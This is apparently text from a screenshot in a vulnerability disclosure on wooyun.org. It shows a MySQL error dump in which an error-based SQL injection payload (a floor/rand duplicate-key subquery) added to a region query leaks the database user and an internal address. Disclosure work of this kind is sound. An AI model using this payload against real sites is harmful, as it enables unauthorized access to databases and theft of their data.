 MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT region_id, region_name FROM
`gfanpark`.`ecs_region` WHERE region_type = '2' AND parent_id = '11'and(select 1 from(select count(*),concat(floor(rand(0)*2),0x3a,
(select(select(SELECT concat(user(),0x3a)FROM ecs_admin_user limit 0,1))from information_schema.tables limit 0,1))x from information_schema.tables
group by x)a) and 1=1#' ) [2] => Array ( [error] => Duplicate entry '1:root@10.8.8.133:' for key 'group_key' ) [3] => Array ( [errno] => 1062 ) )
www.wooyun.org